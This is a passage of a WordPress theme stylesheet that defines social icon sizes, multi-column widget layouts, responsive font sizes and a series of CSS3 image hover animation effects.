    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg) scale(1.1);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}

.jehanne_socialicons .big.horizontal li {
	display: inline-block;
	width: 64px;
}

.jehanne_socialicons .small.horizontal li {
	display: inline-block;
	width: 32px;
}

.jehanne_socialicons .big.vertical li {
	width: 64px;
}

.jehanne_socialicons .small.vertical li {
	width: 32px;
}

.jehanne_socialicons a {
	display: inline-block;
}

.jehanne_socialicons .big a {
	height: 64px;
	width: 64px;
}

.jehanne_socialicons .small a {
	height: 32px;
	width: 32px;
}

.sidebar-header-right .jehanne_socialicons ul {
	margin: 10px;
}
.jehanne_socialicons .vertical li {
	display: block;
	margin: 0;
}

.jehanne_socialicons {
	text-align: center;
}

.jehanne_socialicons .header {
	display: inline-block;
}

/* woocommerce */
#woocommerce-wrapper {
	padding: 20px;
}

.sidebar-content .widget-title {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
	margin: 20px;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
}
/* Image widget */

.main-wrapper .description {
	text-align: center;
}

.main-wrapper .description p,
.main-wrapper .description h3 {
	padding: 10px;
}
.main-wrapper .description h3 {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}

.element {
	margin-top: 20px;
}

.element:first-child {
	margin-top: 0;
}

.column-1 .element {
    width: 100%;
}

/* 2, 3 columns */
.column-2 .element,
.column-3 .element {
	clear: both;
    margin-right: 0;
    width: auto;
}

.column-4 .element {
    width: 48%;
    margin-right: 4%;
}

.column-4 .element:nth-child(2n) {
    margin-right: 0;
}

/* side-to-side */
.column-4.margin-0 .element {
	width: 50%;
	margin-right: 0;
}
.margin-0 .element {
	margin-bottom: 0;
}
/* column sidebar */
.column .column-2 .element,
.column .column-3 .element {
	clear: none;
}

.column .column-2 .element {
	width: 45%;
	margin-right: 5%;
}

.column .column-2 .element:nth-child(2n){
	margin-right: 0;
}

/* side-to-side */
.column .column-2.margin-0 .element {
	width: 50%;
	margin-right: 0;
}

.column .column-3 .element {
	width: 30%;
	margin-left: 0;
	margin-right: 5%;
}
.column .column-3 .element:nth-child(3n){
	margin-right: 0;
}
/* side-to-side */
.column .column-3.margin-0 .element {
	width: 33.3333%;
	margin-right: 0;
}
.column .column-4 .element {
	width: 22%;
	margin-right: 4%;
}
.column .column-4 .element:nth-child(2n) {
	margin-right: 4%;
}
.column .column-4 .element:nth-child(4n){
	margin-right: 0;
}

/* side-to-side */
.column-4.margin-0 .element {
	width: 50%;
	margin-right: 0;
}
.column-4 .element:nth-child(2){
	margin-top: 0;
}

.margin-0 .element {
	margin: 0;
}
/* size */
/* wide sidebars */
/* 1 column */
.sidebar-top-full .column-1 .element h2,
.sidebar-footer-full .column-1 .element h2,
.sidebar-content .column-1 .element h2 {
    font-size: 6vw;
}

.sidebar-top-full .column-1 .element a,
.sidebar-footer-full .column-1 .element a,
.sidebar-content .column-1 .element  a {
    font-size: 2.2vw;
}
.sidebar-top-full .column-1 .element p,
.sidebar-footer-full .column-1 .element p,
.sidebar-content .column-1 .element  p {
    font-size: 4vw;
}

.sidebar-top-full .column-1 .effect-2 h2,
.sidebar-footer-full .column-1 .effect-2 h2,
.sidebar-content .column-1 .effect-2 h2 {
	font-size: 4vw;
}

.sidebar-top-full .column-1 .effect-2 p,
.sidebar-footer-full .column-1 .effect-2 p,
.sidebar-content .column-1 .effect-2 p {
	font-size: 3vw;
}
	
/* 2 column */
.sidebar-top-full .column-2 .element h2,
.sidebar-footer-full .column-2 .element h2,
.sidebar-content .column-2 .element h2 {
    font-size: 6vw;
}

.sidebar-top-full .column-2 .element a,
.sidebar-footer-full .column-2 .element a,
.sidebar-content .column-2 .element  a {
    font-size: 2.2vw;
}
.sidebar-top-full .column-2 .element p,
.sidebar-footer-full .column-2 .element p,
.sidebar-content .column-2 .element  p {
    font-size: 4vw;
}

/* 3 column */
.sidebar-top-full .column-3.element h2,
.sidebar-footer-full .column-3 .element h2 {
    font-size: 4vw;
}
.sidebar-content .column-3 .element h2 {
    font-size: 2.4vw;
}

.sidebar-top-full .column-3 .element a,
.sidebar-footer-full .column-3 .element a,
.sidebar-content .column-3 .element  a {
    font-size: 2vw;
}
.sidebar-top-full .column-3 .element p,
.sidebar-footer-full .column-3 .element p,
.sidebar-content .column-3 .element  p {
    font-size: 3vw;
}

/* 4 column */
.sidebar-top-full .column-4.element h2,
.sidebar-footer-full .column-4 .element h2{
    font-size: 3.2vw;
}

.sidebar-content .column-4 .element h2 {
    font-size: 2.4vw;
}

.sidebar-top-full .column-4 .element a,
.sidebar-footer-full .column-4 .element a,
.sidebar-content .column-4 .element  a {
    font-size: 2vw;
}
.sidebar-top-full .column-4 .element p,
.sidebar-footer-full .column-4 .element p,
.sidebar-content .column-4 .element  p {
    font-size: 2.8vw;
}

/* one-size sidebars */
.sidebar-top .column-1 .element h2,
.sidebar-before-footer .column-1 .element h2,
.sidebar-footer .column-1 .element h2,
.column .column-1 .element h2 {
    font-size: 2em;
}


.sidebar-top .column-1 .element a,
.sidebar-before-footer .column-1 .element a,
.sidebar-footer .column-1 .element a,
.column .column-1 .element a {
    font-size: 1em;
}
.sidebar-top .column-1 .element p,
.sidebar-before-footer .column-1 .element p,
.sidebar-footer .column-1 .element p,
.column .column-1 .element p {
    font-size: 1em;
}

.sidebar-top .column-2 .element h2,
.sidebar-top .column-3 .element h2,
.sidebar-top .column-4 .element h2,
.sidebar-before-footer .column-2 .element h2,
.sidebar-before-footer .column-3 .element h2,
.sidebar-before-footer .column-4 .element h2,
.sidebar-footer .column-2 .element h2,
.sidebar-footer .column-3 .element h2,
.sidebar-footer .column-4 .element h2,
.column .column-3 .element h2,
.column .column-2 .element h2,
.column .column-4 .element h2 {
    display: none;
}
.sidebar-top .column-2 .element a,
.sidebar-top .column-3 .element a,
.sidebar-top .column-4 .element a,
.sidebar-before-footer .column-2 .element a,
.sidebar-before-footer .column-3 .element a,
.sidebar-before-footer .column-4 .element a,
.sidebar-footer .column-2 .element a,
.sidebar-footer .column-3 .element a,
.sidebar-footer .column-4 .element a,
.column .column-2 .element a,
.column .column-3 .element a,
.column .column-4 .element a {
    font-size: 0.7em;
}
.sidebar-top .column-2 .element p,
.sidebar-top .column-3 .element p,
.sidebar-top .column-4 .element p,
.sidebar-before-footer .column-2 .element p,
.sidebar-before-footer .column-3 .element p,
.sidebar-before-footer .column-4 .element p,
.sidebar-footer .column-2 .element p,
.sidebar-footer .column-3 .element p,
.sidebar-footer .column-4 .element p,
.column .column-2 .element p,
.column .column-3 .element p,
.column .column-4 .element p {
    display: none;
}

/* css3 effects */

.element {
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
}

.element img {
	border: none;
    position: relative;
}

.element .hover, .element  .text {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
.element p,
.element h2 {
	margin: 0;
    position: relative;
    text-align: center
}

.element p {
	color: #fff;
    font-style: italic;
    padding: 1% 6% 2% 6%;
}

.element h2 {
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
	padding: 2%;
    text-transform: uppercase;
}

.element a.link {
    background: #000;
    color: #fff;
    display: inline-block;
    padding: 2% 4%;
    text-decoration: none;
    text-transform: uppercase;
    box-shadow: 0 0 1px #000;
}
.widget-wrap .widget .element a.link,
.widget .element a.link {
    color: #fff;
}

.widget-wrap .widget .element a.link:hover,
.widget .element a.link:hover {
    box-shadow: 0 0 0 2px #000;
    color: #fff;
}

.effect-1 img { 
	-webkit-transition: 0.8s; /* For Safari 3.1 to 6.0 */
    transition: 0.8s;
}

.effect-1 .hover {
	filter: alpha(opacity=0); /* For IE8 and earlier */
    opacity: 0;
	background-color: rgba(255, 165, 0, 0.8);
	-webkit-transition: all 0.4s ease-in-out; /* For Safari 3.1 to 6.0 */
    transition: all 0.4s ease-in-out;
}

.effect-1 h2,
.effect-1 p ,
.effect-1 a.link {
	filter: alpha(opacity=0); /* For IE8 and earlier */
    opacity: 0;
}

.effect-1 h2 {
    -ms-transform: translateY(-50px); /* IE 9 */
    -webkit-transform: translateY(-50px); /* Chrome, Safari, Opera */
    transform: translateY(-50px);
	-webkit-transition: all 1s ease-in-out; /* For Safari 3.1 to 6.0 */
    transition: all 1s ease-in-out;
}
.effect-1 p { 
    -ms-transform: translateY(50px); /* IE 9 */
    -webkit-transform: translateY(50px); /* Chrome, Safari, Opera */
    transform: translateY(50px);
	-webkit-transition: all 0.9s linear; /* For Safari 3.1 to 6.0 */
    transition: all 0.9s linear;
}
.effect-1 a.link {
	-webkit-transition: all 0.2s ease-in-out; /* For Safari 3.1 to 6.0 */
    transition: all 0.2s ease-in-out;
}

.effect-1.trigger-hover img,
.effect-1:hover img { 
    -ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
} 
.effect-1.trigger-hover .hover,
.effect-1:hover .hover { 
	filter: alpha(opacity=1); /* For IE8 and earlier */
    opacity: 1;
}

.effect-1.trigger-hover h2,
.effect-1.trigger-hover p,
.effect-1.trigger-hover a.link,
.effect-1:hover h2,
.effect-1:hover p,
.effect-1:hover a.link {
	filter: alpha(opacity=1); /* For IE8 and earlier */
    opacity: 1;
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
}
.effect-1.trigger-hover p,
.effect-1:hover p {
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s;
}
.effect-1.trigger-hover a.link,
.effect-1:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.effect-2 img { 
	-webkit-transition: all 2s linear; /* Safari */
    transition: all 2s linear;
}

.effect-2 .hover {
    opacity: 0.5;
    background-color: transparent; 
	margin-left: 50%;
	-webkit-transition: all 0.4s ease-in-out; /* Safari */
    transition: all 0.4s ease-in-out;
	width: 50%;
}
.effect-2 h2 {
    opacity: 0.8;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}
.effect-2 p { 
    -ms-transform: translateX(40%); /* IE 9 */
    -webkit-transform: translateX(40%); /* Chrome, Safari, Opera */
    transform: translateX(40%);
    opacity: 0;
	-webkit-transition: all 1s linear; /* Safari */
    transition: all 1s linear;
}
.effect-2 a.link{
    opacity: 0;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}

.effect-2.trigger-hover img,
.effect-2:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-2.trigger-hover .hover,
.effect-2:hover .hover { 
    opacity: 1;
    background-color: rgba(10,10,8, 0.7);
}
.effect-2.trigger-hover h2,
.effect-2.trigger-hover p,
.effect-2.trigger-hover a.link,
.effect-2:hover h2,
.effect-2:hover p,
.effect-2:hover a.link {
    opacity: 1;
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Chrome, Safari, Opera */
    transform: translateX(0);
}
.effect-2.trigger-hover p,
.effect-2:hover p {
	-webkit-transition-delay: 0.2s; /* Safari */
    transition-delay: 0.2s;
}
.effect-2.trigger-hover a.link,
.effect-2:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}
.effect-2.trigger-hover h2,
.effect-2:hover h2 {
	margin-top: 5%;
}

.effect-3 img { 
	-webkit-transition: all 0.2s linear; /* Safari */
    transition: all 0.2s linear;
}

.effect-3 .hover {
    background-color: rgba(100,10,8, 0.7); 
    opacity: 0;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}

.effect-3 h2 {
    opacity: 0;
    -ms-transform: translateX(100px); /* IE 9 */
    -webkit-transform: translateX(100px); /* Chrome, Safari, Opera */
    transform: translateX(100px);
	-webkit-transition: all 0.9s ease-in-out; /* Safari */
    transition: all 0.9s ease-in-out;
}
.effect-3 p { 
    opacity: 0;
    -ms-transform: translateX(-100px); /* IE 9 */
    -webkit-transform: translateX(-100px); /* Chrome, Safari, Opera */
    transform: translateY(-100px);
    -webkit-transition: all 0.9s linear;
    transition: all 0.9s linear;
}
.effect-3 a.link{
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.effect-3.trigger-hover img, 
.effect-3:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
} 
.effect-3.trigger-hover .hover, 
.effect-3:hover .hover { 
    opacity: 1;
}
.effect-3.trigger-hover h2,
.effect-3.trigger-hover p,
.effect-3.trigger-hover a.link,
.effect-3:hover h2,
.effect-3:hover p,
.effect-3:hover a.link {
    opacity: 1;
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0);
}
.effect-3.trigger-hover p,
.effect-3:hover p {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.2s;
}
.effect-3.trigger-hover a.link,
.effect-3:hover a.link {
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.effect-4 img {  
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in;
}

.effect-4 h2,
.effect-4 p,
.effect-4 a.link {
    opacity: 0;
}
.effect-4 .hover { 
    height: 200%;
    background-color: rgba(110,145,180, 0.7); 
    -ms-transform: translate(100%, 100%) rotate(45deg); /* IE 9 */
    -webkit-transform: translate(100%, 100%) rotate(45deg); /* Chrome, Safari, Opera */
    transform: translate(100%, 100%) rotate(45deg);
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
    width: 200%;
}
.effect-4 h2 {
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    margin: 2% 5% 0 5%;
    -ms-transform: translate(200px, -200px); /* IE 9 */
    -webkit-transform: translate(200px, -200px); /* Chrome, Safari, Opera */
    transform: translate(200px, -200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-4 p { 
    -ms-transform: translate(-200px, 200px); /* IE 9 */
    -webkit-transform: translate(-200px, 200px); /* Chrome, Safari, Opera */
    transform: translate(-200px, 200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-4 a.link { 
    -ms-transform: translate(0, 200px); /* IE 9 */
    -webkit-transform: translate(0, 200px); /* Chrome, Safari, Opera */
    transform: translate(0, 200px);
    -webkit-transition: all 0.2s 0.1s ease-in-out;
    transition: all 0.2s 0.1s ease-in-out;
} 
.effect-4.trigger-hover h2,
.effect-4.trigger-hover p,
.effect-4.trigger-hover a.link,
.effect-4:hover h2,
.effect-4:hover p,
.effect-4:hover a.link {
    opacity: 1;
}
.effect-4.trigger-hover .hover,
.effect-4:hover .hover { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0);
}                             
.effect-4.trigger-hover h2,
.effect-4:hover h2 { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0,0);
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s; 
}
.effect-4.trigger-hover p,
.effect-4:hover p { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0, 0); 
	-webkit-transition-delay: 0.4s; /* Safari */
    transition-delay: 0.4s;
}
.effect-4.trigger-hover a.link,
.effect-4:hover a.link { 
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */
    transform: translate(0,0); 
	-webkit-transition-delay: 0.5s; /* Safari */
    transition-delay: 0.5s;
}

.effect-5 h2,
.effect-5 p,
.effect-5 a.link {
    opacity: 0;
}

.effect-5 img {   
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in; 
}
.effect-5 .hover { 
    background-color: rgba(0,0,0,0.5);
    -ms-transform: translate(150%, -33%) rotate(180deg); /* IE 9 */
    -webkit-transform: translate(150%, -33%) rotate(180deg); /* Chrome, Safari, Opera */
    transform: translate(150%, -33%) rotate(180deg);
    -webkit-transition: all 0.2s 0.4s ease-in-out;
    transition: all 0.2s 0.4s ease-in-out;
}
.effect-5 h2 {
    -ms-transform: translateY(-100px); /* IE 9 */
    -webkit-transform: translateY(-100px); /* Chrome, Safari, Opera */
    transform: translateY(-100px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-5 p { 
    -ms-transform: translateX(300px) rotate(90deg); /* IE 9 */
    -webkit-transform: translateX(300px) rotate(90deg); /* Chrome, Safari, Opera */
    transform: translateX(300px) rotate(90deg);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-5 a.link { 
    -ms-transform: translateY(-200px); /* IE 9 */
    -webkit-transform: translateY(-200px); /* Chrome, Safari, Opera */
    transform: translateY(-200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
} 

.effect-5.trigger-hover h2,
.effect-5.trigger-hover p,
.effect-5.trigger-hover a.link,
.effect-5:hover h2,
.effect-5:hover p,
.effect-5:hover a.link {
    opacity: 1;
}

.effect-5.trigger-hover .hover,
.effect-5:hover .hover { 
    transition-delay: 0s;   
    -ms-transform: translate(0, 0); /* IE 9 */
    -webkit-transform: translate(0, 0); /* Chrome, Safari, Opera */	
    transform: translate(0, 0);
}
.effect-5.trigger-hover h2, 
.effect-5:hover h2 { 
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0); 
	-webkit-transition-delay: 0.5s; /* Safari */
    transition-delay: 0.5s; 
}
.effect-5.trigger-hover p,
.effect-5:hover p { 
    -ms-transform: translateX(0) rotate(0deg); /* IE 9 */
    -webkit-transform: translateX(0) rotate(0deg); /* Chrome, Safari, Opera */
    transform: translateX(0) rotate(0deg);
	-webkit-transition-delay: 0.4s; /* Safari */
    transition-delay: 0.4s;
}
.effect-5.trigger-hover a.link,
.effect-5:hover a.link { 
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
	-webkit-transition-delay: 0.3s; /* Safari */
    transition-delay: 0.3s;
}

.effect-6 h2,
.effect-6 p,
.effect-6 a.link {
    opacity: 0;
}

.effect-6 img { 
    -webkit-transition: all 0.4s ease-in-out 0.2s;
    transition: all 0.4s ease-in-out 0.2s;
}
.effect-6 .hover { 
    background-color: rgba(0,0,0,0.8);
    -ms-transform: scale(0) rotate(-180deg); /* IE 9 */
    -webkit-transform: scale(0) rotate(-180deg); /* Chrome, Safari, Opera */
    transform: scale(0) rotate(-180deg);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.4s ease-in;
}
.effect-6 h2{
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    background: transparent;
    margin: 20px 40px 0px 40px;
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}
.effect-6.trigger-hover h2,
.effect-6.trigger-hover p,
.effect-6.trigger-hover a.link,
.effect-6:hover h2,
.effect-6:hover p,
.effect-6:hover a.link{
    opacity: 1;
    -webkit-transition: 0.5s;
    transition-delay: 0.5s;
}

.effect-6.trigger-hover .hover,
.effect-6:hover .hover { 
    opacity: 1; 
    -ms-transform: scale(1) rotate(0deg); /* IE 9 */
    -webkit-transform: scale(1) rotate(0deg); /* Chrome, Safari, Opera */
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}                                 
.effect-6.trigger-hover img, 
.effect-6:hover img { 
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0); 
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}  

.effect-7 img {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; 
}
.effect-7 .hover { 
    background-color: rgba(140,90,96,0.3);
    -ms-transform: translateX(-100%); /* IE 9 */
    -webkit-transform: translateX(-100%); /* Chrome, Safari, Opera */
    transform: translateX(-100%);
    opacity: 1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; 
}
.effect-7 h2{
    background: rgba(255, 255, 255, 0.5);
    color: #000;
    box-shadow: 0px 1px 3px rgba(160, 140, 145, 0.5);
}
.effect-7 p{
    opacity: 0;
    color: #333;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.effect-7.trigger-hover .hover, 
.effect-7:hover .hover { 
    -ms-transform: translateX(0); /* IE 9 */
    -webkit-transform: translateX(0); /* Chrome, Safari, Opera */
    transform: translateX(0);
}                       
.effect-7.trigger-hover img,
.effect-7:hover img { 
    -ms-transform: translateX(140%); /* IE 9 */
    -webkit-transform: translateX(140%); /* Chrome, Safari, Opera */
    transform: translateX(140%);
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.effect-7.trigger-hover p,
.effect-7:hover p {
    opacity: 1;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.effect-8 .hover{ 
    background-color: rgba(255, 255, 255, 0.7);
    opacity: 0;
    top: -250px;
    -webkit-transition: all 0.3s ease-out 0.5s;
    transition: all 0.3s ease-out 0.5s;
}
.effect-8 h2{
    -ms-transform: translateY(-250px); /* IE 9 */
    -webkit-transform: translateY(-250px); /* Chrome, Safari, Opera */
    transform: translateY(-250px);
    -webkit-transition: all 0.2s ease-in-out 0.1s;
    transition: all 0.2s ease-in-out 0.1s;
}
.effect-8 p { 
    color: #333;
    -ms-transform: translateY(-250px); /* IE 9 */
    -webkit-transform: translateY(-250px); /* Chrome, Safari, Opera */
    transform: translateY(-250px);
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}
.effect-8 a.link { 
    -ms-transform: translateY(-250px); /* IE 9 */
    -webkit-transform: translateY(-250px); /* Chrome, Safari, Opera */
    transform: translateY(-250px);
    -webkit-transition: all 0.2s ease-in-out 0.3s;
    transition: all 0.2s ease-in-out 0.3s;
}
/* Chrome, Safari, Opera */
@-webkit-keyframes jump {
    0% { transform: translateY(-200px);}
    38% { transform: translateY(-95px);}
    64% { transform: translateY(-50px);}
    80% { transform: translateY(-30px);}
    92% { transform: translateY(-10px);}
    55%, 76%, 88%, 98%, 100% { transform: translateY(0px);}
}
@keyframes jump {
    0% { transform: translateY(-200px);}
    38% { transform: translateY(-95px);}
    64% { transform: translateY(-50px);}
    80% { transform: translateY(-30px);}
    92% { transform: translateY(-10px);}
    55%, 76%, 88%, 98%, 100% { transform: translateY(0px);}
} 
.effect-8.trigger-hover .hover, 
.effect-8:hover .hover { 
	-webkit-animation: jump 1s linear;
    animation: jump 1s linear;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    top: 0;
}                                                                                       
.effect-8.trigger-hover h2,
.effect-8:hover h2 {
    -ms-transform: translateY(0px); /* IE 9 */
    -webkit-transform: translateY(0px); /* Chrome, Safari, Opera */
    transform: translateY(0px);
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.effect-8.trigger-hover p, 
.effect-8:hover p { 
    -ms-transform: translateY(0px); /* IE 9 */
    -webkit-transform: translateY(0px); /* Chrome, Safari, Opera */
    transform: translateY(0px);
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.effect-8.trigger-hover a.link, 
.effect-8:hover a.link { 
    -ms-transform: translateY(0px); /* IE 9 */
    -webkit-transform: translateY(0px); /* Chrome, Safari, Opera */
    transform: translateY(0px);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.effect-9 img {
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    opacity: 1;
}
.effect-9 .hover {
    background-color: rgba(78, 40, 38, 0.4);
    opacity: 0;
    -ms-transform: rotate(0deg) scale(1); /* IE 9 */
    -webkit-transform: rotate(0deg) scale(1); /* Chrome, Safari, Opera */
    transform: rotate(0deg) scale(1);
	 -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
    -ms-transform: translateY(-100%); /* IE 9 */
    -webkit-transform: translateY(-100%); /* Chrome, Safari, Opera */
    transform: translateY(-100%);
}
.effect-9 h2 {
    -ms-transform: translateY(-100%); /* IE 9 */
    -webkit-transform: translateY(-100%); /* Chrome, Safari, Opera */
    transform: translateY(-100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-9 p {
    -ms-transform: translateY(-200px); /* IE 9 */
    -webkit-transform: translateY(-200px); /* Chrome, Safari, Opera */
    transform: translateY(-200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-9 a.link {
    -ms-transform: translateY(-200px); /* IE 9 */
    -webkit-transform: translateY(-200px); /* Chrome, Safari, Opera */
    transform: translateY(-200px);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.effect-9.trigger-hover img,
.effect-9:hover img {
    -ms-transform: rotate(720deg) scale(0); /* IE 9 */
    -webkit-transform: rotate(720deg) scale(0); /* Chrome, Safari, Opera */
    transform: rotate(720deg) scale(0);
    opacity: 0;
}
.effect-9.trigger-hover .hover,
.effect-9:hover .hover {
    opacity: 1;  
    -ms-transform: translateY(0px) rotate(0deg); /* IE 9 */
    -webkit-transform: translateY(0px) rotate(0deg); /* Chrome, Safari, Opera */
    transform: translateY(0px) rotate(0deg);
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}                                                                                       
.effect-9.trigger-hover h2,
.effect-9:hover h2 {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.effect-9.trigger-hover p,
.effect-9:hover p {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.effect-9.trigger-hover a.link,
.effect-9:hover a.link {
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: translateY(0);
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}



.effect-10 img { 
    -ms-transform: translateY(0); /* IE 9 */
    -webkit-transform: translateY(0); /* Chrome, Safari, Opera */
    transform: scaleY(1);
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.effect-10 .hover { 
    background-color: rgba(255, 240, 160, 0.28); 
    opacity: 0;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}   
.effect-10 h2{
    border-bottom: 1px solid rgba(0, 0, 0, 0.28);
    background: transparent;
    color: #333;
    margin: 5% 6% 0 6%;
    opacity: 0;
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.effect-10 p {
    color: #333;
    opacity: 0;
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.effect-10 a.link { 
    opacity: 0;
    -ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Chrome, Safari, Opera */
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.effect-10.trigger-hover  img, 
.effect-10:hover img { 
    opacity: 0;
    -ms-transform: scale(10); /* IE 9 */
    -webkit-transform: scale(10); /* Chrome, Safari, Opera */
    transform: scale(10);
}
.effect-10.trigger-hover .hover, 
.effect-10:hover .hover { 
    opacity: 1;
}                                                                            
.effect-10.trigger-hover  h2,
.effect-10:hover h2,
.effect-10.trigger-hover  p,
.effect-10:hover p,
.effect-10.trigger-hover  a.link,
.effect-10:hover a.link { 
    opacity: 1;
    -ms-transform: scale(1); /* IE 9 */
    -webkit-transform: scale(1); /* Chrome, Safari, Opera */
    transform: scale(1);
}

.effect-11 img { 
	-webkit-transition: all 5s linear; /* Safari */
    transition: all 5s linear;
}

.effect-11 .hover {
    background-color: rgba(100,10,8, 0.7); 
    opacity: 0;
	-webkit-transition: all 1s ease-in-out; /* Safari */
    transition: all 1s ease-in-out;
}

.effect-11 h2 {
	padding-top: 20px;
	padding-bottom: 20px;
    opacity: 0;
    -ms-transform: translateX(100px); /* IE 9 */
    -webkit-transform: translateX(100px); /* Chrome, Safari, Opera */
    transform: translateX(100px);
	-webkit-transition: all 1.2s ease-in-out; /* Safari */
    transition: all 1.2s ease-in-out;
}
.effect-11 p { 
    opacity: 0;
    -ms-transform: translateX(-100px); /* IE 9 */
    -webkit-transform: translateX(-100px); /* Chrome, Safari, Opera */
    transform: translateY(-100px);
    -webkit-transition: all 1.9s linear;
    transition: all 1.9s linear;
}
.effect-11 a.link{
    opacity: 0;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.effect-11.trigger-hover img, 
.effect-11:hover img { 
    -ms-transform: scale(1.2); /* IE 9 */
